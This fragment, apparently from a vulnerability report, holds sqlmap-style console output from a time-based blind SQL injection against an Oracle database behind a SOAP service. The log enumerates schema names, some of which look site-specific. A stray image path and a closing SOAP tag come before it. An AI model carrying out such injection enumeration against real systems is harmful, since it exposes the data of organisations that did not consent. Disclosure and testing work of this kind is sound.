 </soapenv:Envelope>
---
[16:51:18] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:51:18] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:51:18] [INFO] fetching database (schema) names
[16:51:18] [INFO] fetching number of databases
[16:51:18] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[16:51:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
22
[16:51:38] [INFO] retrieved: CTXSYS
[16:52:56] [INFO] retrieved: DBSNMP
[16:54:15] [INFO] retrieved: DMSYS
[16:55:15] [INFO] retrieved: DZJC
[16:56:04] [INFO] retrieved: EXFSYS
[16:57:20] [INFO] retrieved: QOVDIROPEN
[16:59:28] [INFO] retrieved: JCMS
[17:00:14] [INFO] retrieved: LM
[17:00:42] [INFO] retrieved: LYGQD
[17:01:40] [INFO] retrieved: MDSYS
[17:02:41] [INFO] retrieved: OLAPSYS